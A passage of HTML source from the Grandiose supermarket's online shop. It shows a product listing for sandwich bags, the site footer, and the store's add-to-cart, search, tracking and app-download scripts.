                            data-product-name="If You Care Sandwich Bags"
                            data-product-price="25.550000"
                            data-product-wishlist="23208"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/if-you-care-sandwich-bags0262"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-23208 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/7/7/770009250262.jpg"
width="280"
height="280"
alt="If&#x20;You&#x20;Care&#x20;Sandwich&#x20;Bags"/></span>
</span>
<style>.product-image-container-23208 {
    width: 280px;
}
.product-image-container-23208 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-23208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-23208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/if-you-care-sandwich-bags0262">
                            If You Care Sandwich Bags                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>USA</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>48 pcs / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="23208" data-price-box="product-id-23208">
    
<span class="price-container "
        >
        <span  id="product-price-23208"                data-price-amount="25.55"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                25.55            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="23208" data-qtyincrementsection-product-sku="770009250262" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="23208">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('23208')},"
                                                    name="qty"
                                                    id="qty-23208"
                                                    input-qty-product="qty-23208"
                                                    input-qty-product-sku="qty-770009250262"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="23208">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="770009250262"
                                          data-product-id="23208"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/23208/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="23208">
                                        <input type="hidden"
                                               name="product_name"
                                               value="If You Care Sandwich Bags">
                                        <input type="hidden"
                                               name="product_price"
                                               value="25.55">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC8yMzIwOC8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="23208"
                                                data-addtocart-product-sku="770009250262"
                                                id="product_button_23208"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
            </ol>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Brainvire_QtyPlusMinus/js/qty_change",
                        "defaultQty": 0,
                        "minicartConfig": {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1"}                    },
                    "product_available_purchase": {
                        "component": "Ktpl_ProductTimer/js/timer"
                    }
                }
            },
            "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty" : "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty"
        },
        "[data-role=wishlist-product]": {
            "Magento_Ui/js/core/app": {
               "components": {
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    }
                }
            }
        }
    }
</script>
                                <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "6281017298039"
                }
            }
        }
        </script>
               
        </div>
    </div>
            <script type="text/javascript">
        require(['jquery', 'brainvire/sider/slick'], function ($) {

            $('#product-items-related_products').slick({
              autoPlay:false,
              loop:false,
              slideSpeed : 300,
              pagination : false,
              paginationSpeed : 400,
              nav:true,
              singleItem:true,
              lazyLoad:true,
              items: 4,
              responsive: true,
              responsiveClass:true,
              margin: 10,
              dots: false,
              smartSpeed: 500,
              swipeToSlide:true, 
              slidesToShow: 6.5,
              infinite: false,
              responsive: [
                {
                  breakpoint: 1920,
                  settings: {
                    slidesToShow: 5.5,
                  }
                },
                {
                  breakpoint: 1500,
                  settings: {
                    slidesToShow: 5.5,
                  }
                },
                {
                  breakpoint: 1199,
                  settings: {
                    slidesToShow: 4.5,
                  }
                },
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 4.5,
                  }
                },
                {
                  breakpoint: 979,
                  settings: {
                    slidesToShow: 4.5,
                    arrows: false
                  }
                },
                {
                  breakpoint: 769,
                  settings: {
                    slidesToShow: 3.5,
                  }
                },
                {
                  breakpoint: 600,
                  settings: {
                    slidesToShow: 2.5,
                  }
                },
                {
                  breakpoint: 479,
                  settings: {
                    slidesToShow: 1.5,
                  }
                },
                {
                  breakpoint: 320,
                  settings: {
                    slidesToShow: 1.5,
                  }
                }
              ]
            });
        });
    </script>
    
<script type="text/x-magento-init">
    {
        "#amrelated-block-99": {
            "amRelatedAnalytics": {
                "viewUrl": "https://www.grandiose.ae/ammostviewed/analytics/view/",
                "blockId":  99,
                "relatedProducts": null,
                "clickUrl": "https://www.grandiose.ae/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Sign up to our newsletter now</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.grandiose.ae/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter&#x20;E-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="SIGN&#x20;UP"
                        type="submit"
                        aria-label="Subscribe">
                    <span>SIGN UP</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function($, adjustTrack) {
        $('#newsletter-validate-detail').on('submit', function(e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                adjustTrack.trackNewsLetter($('#newsletter').val());
            }
        });
    });
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_container">
<div class="footer_links">
<div class="footer-social"><a class="footer-logo" href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/new260-x-75.png" alt="logo"></a> <span class="follow-link">Follow, Like, Say hello to us</span>
<ul class="social-icon">
<li><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/facebook.png" alt="facebook"></a></li>
<li><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/insta.png" alt="instagram"></a></li>
<li><a href="https://www.linkedin.com/company/grandiose-supermarket" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/linkdin.png" alt="linkdin"></a></li>
<li><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/twitter.png" alt="twitter"></a></li>
<li><a><span class="grandiose">@GrandioseUAE</span></a></li>
</ul>
<p>We are what we consume.<br>Shop responsibly.</p>
</div>
<div class="footer_links_list account">
<h2>MY ACCOUNT</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/customer/account/">Dashboard </a></li>
<li><a href="https://www.grandiose.ae/customer/address/">Address Board</a></li>
<li><a href="https://www.grandiose.ae/sales/order/history/">Track Orders</a></li>
</ul>
</div>
<div class="footer_links_list use_link">

<h2>MORE</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/grandiose-life">Grandiose Life</a></li>
<li><a href="https://www.grandiose.ae/grandiose-recipe">Recipes</a></li>
<li><a href="https://www.grandiose.ae/stores">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms & Conditions</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policies</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Returns & Refund</a></li>
<li><a href="https://www.grandiose.ae/grandiose-plus-faq/"> Grandiose Plus FAQs</a></li>
</ul>
</div>
<div class="footer_links_list help_support">
<h2>HELP & SUPPORT</h2>
<ul class="footer_link">
<li><a href="mailto:support@grandiose.ae">support@grandiose.ae</a></li>
<li><a href="tel:8007425"><span class="call_us">800 22 444</span> <span class="call_small"></span></a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<li><a href="https://career.grandiose.ae/c/" target="_blank" rel="noopener">Careers</a></li>
</ul>
</div>
</div>
<div class="store_information">
<div class="app_info">
<h2>DOWNLOAD OUR APP</h2>
<ul class="app_icon">
<li><a href="https://apps.apple.com/us/app/grandiose-supermarket/id1534020722" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/app_store.png" alt="App Store"></a></li>
<li><a href="https://play.google.com/store/apps/details?id=net.grandiose.retail" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/google_pay.png" alt="Google Pay"></a></li>
</ul>
</div>
<div class="payment_info">
<h2>PAYMENT METHOD</h2>
<ul class="payment_icon">
<li><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/payment-icon.png" alt="Payment"></a></li>
<li> </li>
</ul>
</div>
<div class="tread_info">
<ul class="tread_icon">
<li><a href="https://www.grandiose.ae/#/"><img src="https://www.grandiose.ae/media/wysiwyg/tread.png" alt="tread"></a></li>
</ul>
</div>
</div>
<div class="footer_category_link">
<ul class="category_link">
<li style="list-style-type: none;">
<ul class="category_link">
<li class="cat_title">RECOMMENDED CATEGORIES:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li></li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
</ul>
<ul class="category_link">
<li class="cat_title">PEOPLE ARE SEARCHING FOR:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li></li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
<li> </li>
</ul>
</li>
</ul>
<div class="footer_bottom"><span class="favourite">Your favourite neighborhood supermarket</span>
<div class="toggle_info">
<p><strong>Fast and Fresh</strong></p>
<p>We know that's how you like your grocery delivered to your doorstep. Explore a wider selection of products, enjoy exclusive promotions, and get the products you love in no time when you order online at Grandiose.ae, the most exciting virtual version of your favorite neighborhood supermarket, Grandiose.</p>
<p> </p>
<p><strong>Best prices on products you love</strong></p>
<p>Affordability comes first. We appreciate value for money. Enjoy discounts and promotions on your top favorites. Using the app entitles you to exclusive offers. </p>
<p> </p>
<p><strong>A whole new level of freshness</strong></p>
<p>Our product quality is our promise. Apart from our most competitive last mile team, our unique supply chain, world class warehouse, dedicated fleet and strong partnerships with brands and suppliers ensure that the products we deliver are within top standards in terms of freshness and quality.</p>
<p> </p>
<p><strong>The best of all worlds</strong></p>
<p>Ever felt grocery shopping online is limiting when it comes to product selection? We make certain that we have the widest selection of products in all categories from fruits and vegetables, meat, poultry and seafood, dairy, deli, grocery staples, home and personal care, beauty and babies, pets, food from all over the world, to freshly baked products, organic and diet specific ranges. </p>
<p> </p>
<p><strong>Delivered with care</strong></p>
<p>Our packing team are experts in the art of product handling. We guarantee that the products we deliver are prepared clean, packed with care and sealed with safety.</p>
<p> </p>
<p><strong>We are wherever you are</strong></p>
<p>We deliver across the Emirates. Our dedicated fleet operates 7 days a week to reach you wherever you are.</p>
</div>
</div>
</div>
</div><script>!(function (s,a,e,v,p,d,n,t,z) {if (s.sadqas) return;n=s.sadqas=function (){n.callMethod ? n.callMethod.apply(n,arguments):n.queue.push(arguments);};if (!s._sadq) s._sadq=n;n.push=n;n.loaded=!0;n.version="1.0";n.queue=[];t=a.createElement(e);t.async=!0;t.src=v+"?"+p+"="+d;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z);})(window, document, "script", "https://regnapps.app/app/grandiose.js", "appId", "76999766534");</script></div></div></footer><span style="display:none;">
    <span id="klevu_sessionId"></span>
    <span id="klevu_loginCustomerGroup"></span>
    <span id="klevu_loginCustomerEmail"></span>
    <span id="klevu_shopperIP"></span>
</span>

<script>
    var updateKlevuSessionDataElementsFromLocalStorage = function() {
        var klevuLocalStorage = JSON.parse(window.localStorage.getItem(
            'klv_mage'
        ) || '{}');
        var klevuLocalStorageCustomerData = klevuLocalStorage.customerData;

        document.getElementById('klevu_sessionId').innerText = klevuLocalStorageCustomerData.hasOwnProperty('session_id')
            ? klevuLocalStorageCustomerData.session_id
            : '';
        document.getElementById('klevu_loginCustomerGroup').innerText = klevuLocalStorageCustomerData.hasOwnProperty('customer_group_id')
            ? klevuLocalStorageCustomerData.customer_group_id
            : '';
        document.getElementById('klevu_loginCustomerEmail').innerText = klevuLocalStorageCustomerData.hasOwnProperty('id_code')
            ? klevuLocalStorageCustomerData.id_code
            : '';
        document.getElementById('klevu_shopperIP').innerText = klevuLocalStorageCustomerData.hasOwnProperty('shopper_ip')
            ? klevuLocalStorageCustomerData.shopper_ip
            : '';
    }
    updateKlevuSessionDataElementsFromLocalStorage();

    document.addEventListener(
        'klevu.customerData.loaded',
        updateKlevuSessionDataElementsFromLocalStorage
    );
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.grandiose.ae\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.7 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=79817" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.7"});
                window.criteo_q.push( {"event":"setAccount","account":"79817"},
{"event":"setEmail","email":""},
{"event":"viewItem","item":"128791"} );
            </script>
            <!-- END OF CRITEO ONETAG -->            <script type="text/javascript">
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    "event": "crto_productpage",
                    "crto": {"email":"","products":"128791"}
                });
            </script><script type="text/javascript">
    var klevu_cms_module_enabled=true;
</script>
<script type="text/javascript">
// Enable CMS for klevu template
	var klevu_cmsSearchEnabled = false;
     
</script>
        <script type="text/javascript">

        klevu_addToCartEnabled = true;      // or false to disable
        klevu_uc_userOptions = {
            addToCartButton: 'Add to Basket'  	// Custom button text
        };
        var is_disabled = false;
        function klevu_addtocart(id, url, qty) {
            if (is_disabled) {
                return;
            }

            let detailUrl=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-detail-page-url');
            if(detailUrl){
                window.location.href=detailUrl;
                return;
            }
            is_disabled = true;
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').addClass('disabled');
            var originalText = jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html();
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html('adding...');
            if (id.includes("-")) {
                id = id.split("-")[0];
            }

            if(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val()<=0){
                jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').attr('qty-min-allowed'))
            }

            var form = document.createElement("form");
            form.setAttribute("data-role", "tocart-form");
            form.setAttribute("action", "https://www.grandiose.ae//checkout/cart/add/product/" + id);
            form.setAttribute("method", "post");
            form.setAttribute("style", "display:none;");

            var productInput = document.createElement("input");
            productInput.setAttribute("type", "hidden");
            productInput.setAttribute("name", "product");
            productInput.setAttribute("value", id);

            var formKey = document.createElement("input");
            formKey.setAttribute("type", "hidden");
            formKey.setAttribute("name", "form_key");
            formKey.setAttribute("value", document.querySelector('[name="form_key"]').value);

            var button = document.createElement("button");
            button.setAttribute("type", "submit");
            button.setAttribute("title", "Add to Cart");
            button.setAttribute("class", "action tocart primary");

            form.appendChild(productInput);
            form.appendChild(formKey);
            form.appendChild(button);
            document.body.appendChild(form);

            var data = jQuery('form').serialize();

            data += '&product_page=false';


            jQuery.ajax({
                url: "https://www.grandiose.ae//checkout/cart/add/product/" + id,
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    //jQuery('body').trigger(self.options.processStart);

                },
                success: function (res) {
                    if (res.backUrl) {
                        eventData = {
                            'form': form,
                            'redirectParameters': []
                        };
                        // trigger global event, so other modules will be able add parameters to redirect url
                        jQuery('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                        if (eventData.redirectParameters.length > 0 &&
                            window.location.href.split(/[?#]/)[0] === res.backUrl
                        ) {
                            parameters = res.backUrl.split('#');
                            parameters.push(eventData.redirectParameters.join('&'));
                            res.backUrl = parameters.join('#');
                        }
                        _redirect(res.backUrl);
                    }else{
                        require([
                            'Ktpl_AdjustTracking/js/adjust',
                        ], function (adjustTrack) {
                            let sku=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-addtocart-product-sku');
                            let name=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-name');
                            let price=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-price');
                            let productQty = jQuery('#qty-' + id).attr('qty-min-allowed');
                            adjustTrack.trackItemAddToCart(sku, name, price, productQty);
                        });
                        jQuery('div[data-qtyincrementsection-product-id="'+id+'"]').show();
                        jQuery('button[data-addtocart-product-id="'+id+'"]').hide();
                        jQuery('a[data-add-to-cart-btn-id="'+id+'"]').hide();
                    }
                    is_disabled = false;
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').removeClass('disabled');
                    jQuery('a[data-add-to-cart-btn-id="'+id+'"]').trigger('customAjaxAddToCart');
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html(originalText);
                }
            });
        }


        function _redirect(url) {
            var urlParts, locationParts, forceReload;

            urlParts = url.split('#');
            locationParts = window.location.href.split('#');
            forceReload = urlParts[0] === locationParts[0];

            window.location.assign(url);

            if (forceReload) {
                window.location.reload();
            }
        }


    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($,adjustTrack) {
            /*adjustTrack.setEnableStatus();*/
            adjustTrack.setCustomerLoginFlag(false);
            //adjustTrack.trackProductSearch();
                        $(document).ready(function () {
                setTimeout(function () {
                    adjustTrack.trackEveryPageView(
                        $('html').attr('lang') || 'en'
                    );
                }, 1000); // to get customer details
            });
    });
</script>
<input type="hidden"
       id="message_age_restricted_products_title"
       value="Age Restricted Product">
<input type="hidden"
       id="message_age_restricted_products_message"
       value="You must be over 18 years old to purchase this product">
<input type="hidden"
       id="message_age_restricted_products_agree"
       value="I am over 18 years old">
<input type="hidden"
       id="message_age_restricted_products_not_agree"
       value="I am not over 18 years old">

<div id="downloadable-app-modal" style="display:none;">
    <div class="popup-content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="downloadable-top-banner">
<img src="https://www.grandiose.ae/media/wysiwyg/downloadable-banner.png" width="315" height="175" alt="Downloable App Banner" />
</div>
<div class="downlodable-banner-content">
<img src="https://www.grandiose.ae/media/wysiwyg/gag-popup-logo.png" alt="GAG Logo" width="62" height="62" />
<h3>Get Grandiose App</h3>
<div class="down-text"><span class="txt">For Better Experience</span><span class="txt">App Exclusive Features</span></div>
<a href="#" class="btn action-primary downlodable-btn">DOWNLOAD THE APP NOW</a>
<a href="#" class="btn action-secondary">CONTINUE ON WEB</a>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style type="text/css">
aside.modal-popup.download-app-popup-main.modal-slide._show {
    z-index: 1000001 !important;
}
</style></div>    </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'Magento_Ui/js/modal/modal',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($, modal, moEngage) {
        var popup;
        var options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            title: 'Downloadable App',
            modalClass: 'download-app-popup-main',
            buttons: [],
            closed: function () {
                //  setCookie('first_visit', 'seen', 1);
            }
        };

        function getCookie(name) {
            let value = "; " + document.cookie;
            let parts = value.split("; " + name + "=");
            if (parts.length === 2) return parts.pop().split(";").shift();
        }

        function isIPad() {
            return (
                (navigator.userAgent.includes("iPad")) || // Classic iPads
                (navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1) // iPadOS spoofing as Mac
            );
        }

        function downloadRedirect() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;
            var appStoreURL = "";
            var device = '';
            if (/android/i.test(userAgent)) {
                //appStoreURL = "https://play.google.com/store/apps/details?id=net.grandiose.retail";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'Android';
            } else if((/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream)|| isIPad()) {
                //appStoreURL = "https://apps.apple.com/app/grandiose-supermarket/id1534020722";
                appStoreURL = "https://grandiose.go.link/?adj_t=1qvcl3jh&adj_engagement_type=fallback_click";
                device = 'IOS';
            }
            let moResponse = moEngage.triggerEvent('DownloadAppNow', {"ClickSource": device});
            if (appStoreURL) {
                if (moResponse) {
                    moResponse.then(response => {
                        window.location.href = appStoreURL;
                    }).catch(error => {
                        window.location.href = appStoreURL;
                    });
                }
            } else {
                console.log('No app store URL available for this device.');
            }
        }

        function closePopup() {
            popup.closeModal();
            setCookie('first_visit', 'seen', 1);
        }

        function setCookie(name, value, days) {
            let expires = "";
            if (days) {
                let date = new Date();
                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "") + expires + "; path=/";
        }


        if(!$('body').hasClass('app-web-view')){
            var firstVisit = getCookie('first_visit');
            var currentPath = window.location.pathname;
            //if (!firstVisit) {
            if (!firstVisit && currentPath !== '/partners-offers') {
                $(document).ready(function () {
                    var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
                    if (isMobile) {
                        popup = modal(options, $('#downloadable-app-modal'));
                        setTimeout(function () {
                            $('#downloadable-app-modal').modal('openModal');
                            $(".download-app-popup-main .modal-header button.action-close").show();
                            var popupHtml = document.querySelector('.popup-content');
                            var downloadLinkBtn = popupHtml.querySelector('.downlodable-btn');
                            var continueWebBtn = popupHtml.querySelector('.action-secondary');
                            continueWebBtn.addEventListener("click", closePopup);
                            downloadLinkBtn.addEventListener("click", downloadRedirect);
                        }, 2000);
                        setTimeout(function () {
                            $(".download-app-popup-main .modal-header button.action-close").show();
                        }, 5000);
                    }
                });
            }
        }


    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($,moengage) {
        moengage.setCustomerLoginFlag(false);
        moengage.productSearch();
        //moengage.checkIfUserLoggedInMoEngageNotInMagento();
        //moengage.checkLoginStatus();
            });
</script>
<script type="text/javascript">
    // invalidating data on load so active and inactive class can be added based on section pool
